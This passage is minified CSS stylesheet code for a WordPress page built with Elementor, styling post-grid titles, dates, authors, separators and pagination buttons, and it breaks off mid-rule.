.elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block 